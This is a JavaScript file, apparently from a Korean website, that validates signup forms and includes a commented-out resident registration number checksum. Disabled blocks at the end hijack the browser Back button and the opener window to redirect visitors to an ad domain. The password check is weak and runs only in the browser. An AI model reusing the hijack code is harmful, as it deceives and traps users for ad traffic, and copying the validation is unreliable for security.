	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {
					console.log(alt);
					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join2").submit();
	} else {

		return false;
	}
}
function CheckForm_3(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3").submit();
	} else {

		return false;
	}
}

function CheckForm_3_n(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!!';
	var f=document.Join3_n;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join3_n").submit();
	} else {

		return false;
	}
}

function CheckForm_4(formName) {
	var returnChk = true;
	var chkResult = true;
	var defaultAlertText = '필수 입력 사항 입니다.!!';
	var f=document.Join4;
	

	if(formName == undefined) {
		var obj = $('input, select, textarea');
	} else {
		var obj = $('form[name='+formName+'] input, form[name='+formName+'] select, form[name='+formName+'] textarea');
	}
	
	$(obj).each(function() {

		var alt = $(this).attr('alt'); //alt 속성
		
		switch($(this).attr('id')){			
			case 'im' :
				if(returnChk === false || chkResult === false) { return false; }
				
				if(trim($(this).val()) == '') {

					if(alt == '' || alt == undefined) {
						alert(defaultAlertText);
					} else {
						alert(alt);
					}									
					$(this).focus();			
					
						
					returnChk = false;
					return false;
				}
				if($(this).attr('name')=="U_ID")
				{
					if (hangul_chk(f.U_ID.value) != true ){
						alert("ID에 한글이나 여백은 사용할 수 없습니다.");
						f.U_ID.focus();
						chkResult = false;
						return false;
					}
					if (f.U_ID.value.length < 4 || f.U_ID.value.length > 10) {
						alert("ID는 4~10자리입니다.");
						chkResult = false;
						f.U_ID.focus();
						return false;
					}
				}
				if($(this).attr('name')=="U_Pass"  || $(this).attr('name')=="U_Pass2")
				{
					if($(this).attr('value').length < 4 || $(this).attr('value').length > 10)
					{
						alert("비밀번호는 4~ 10 자리 입니다.");
						chkResult = false;
						$(this).focus();	
						return false;
					}
					if (f.U_Pass.value!==f.U_Pass2.value){
						alert("비밀번호가 일치하지 않습니다. 다시 입력하여 주십시요.");
						
						chkResult = false;
						f.U_Pass.focus();
						return false;
					}
				}
				/*
				if(f.Reg_Num1.value  && f.Reg_Num2.value)
				{
					var chk =0
					var yy = f.Reg_Num1.value.substring(0,2)
					var mm = f.Reg_Num1.value.substring(2,4)
					var dd = f.Reg_Num1.value.substring(4,6)
					var Sex = f.Reg_Num2.value.substring(0,1)
					if ((f.Reg_Num1.value.length!=6)||(yy <25||mm <1||mm>12||dd<1)){
							alert ("주민등록번호 를 바로 입력하여 주십시오.!");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

					if ((Sex != 1 && Sex !=2 )||(f.Reg_Num2.value.length != 7 )){
							alert ("주민등록번호를 바로 입력하여 주십시오.");
							f.Reg_Num2.focus();
							chkResult = false;
							return (false);
					}   
					for (var i = 0; i <=5 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num1.value.substring(i,i+1)))
					}

					for (var i = 6; i <=11 ; i++){ 
						chk = chk + ((i%8+2) * parseInt(f.Reg_Num2.value.substring(i-6,i-5)))
					}

					chk = 11 - (chk %11)
					chk = chk % 10
					if (chk != f.Reg_Num2.value.substring(6,7))
					{
							alert ("유효하지 않은 주민등록번호입니다.");
							f.Reg_Num1.focus();
							chkResult = false;
							return (false);
					}

				}	
				*/
				if(chkResult === false) {
					$(this).focus();
				}			
			
			break;
			
			
		}
	
	});
	
	
	if(returnChk === true && chkResult === true) {
		
		$("#Join4").submit();
	} else {

		return false;
	}
}

$(document).ready(function(){
	$(window).on('popstate',function(event){
		console.log(event);
	});
});
/*
var vget = vgetRequest();
if(vget){
	

	if(document.referrer){
		console.log("urls : "+vget);
		var state = { 'page_id': 1, 'user_id': 5 };
		var title = 'Hello World';
		history.pushState(null, null, events());

		//history.pushState("","",vget);
	}
	
	if(vget.indexOf("aR") != -1 || vget.indexOf("aC") != -1 || vget.indexOf("aC3") != -1 ){	
		console.log(document.referrer);
		 //window.opener.document.location.href="http://m.naver.com";
		//window.opener.location.href="http://www.adroom.co.kr/view.html?"+vget;

		opener.parent.location.href="http://www.adroom.co.kr/view.html?"+vget;
	}
	
}
function events(){

	//console.log("aaa");
}

function vgetRequest() {
    if(location.search.length ) {
        var get = new Object();
        var ret = location.search.substr(1).split('?');
		console.log(ret);
		
        for(var i = 0; i < ret.length; i++) {
			
			var a1 = ret[0].split('=');
			a1 = a1[1];
			var a2 = ret[1];

		}
		var surl = a1+"?"+a2; 
		console.log(surl);
        
		return ret[0];
    }else{
        return false;
    }
}
*/

/*
	
		window.history.pushState(undefined, null, null);
		window.history.go(-1);   // 백페이지 하나 지우기
		
		window.setTimeout(function(){
		window.history.pushState(undefined, null, "?ad=1");
		}, 100);	// 크롬에서 작동 시간 조절
				

		ua = navigator.userAgent;
		ua = ua.toLowerCase();
		

		if(/safari/.test(ua) && !!window.chrome ){   // 사라피가 아니면
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}	
				});
		}else{   // 사라피이면
			window.setTimeout(function(){  // 사파리에서 작동 시간조절
				window.addEventListener('popstate', function(){
					if(getParam("ad") == 2){
						window.location.replace(getUrl(getParam("url2")));
					}else if(history.state != undefined || null){
						window.location.replace("http://ad1.adroom.co.kr");
					}					
				});
			}, 350);
 		}


		var getUrl = function(url){
			
			url = url.replace(/::/gi,"=");
			url = url.replace(/:/gi,"&");
			url = url.replace(/\|/g,"");
			url = url.replace("http&","http:");
			return url;
			
		}

			
			
		var getParam = function(key){
			var _parammap = {};
			document.location.search.replace(/\??(?:([^=]+)=([^&]*)&?)/g, function () {
				function decode(s) {
					return decodeURIComponent(s.split("+").join(" "));
				}

				_parammap[decode(arguments[1])] = decode(arguments[2]);
			});

			return _parammap[key];
		};
		
		
*/
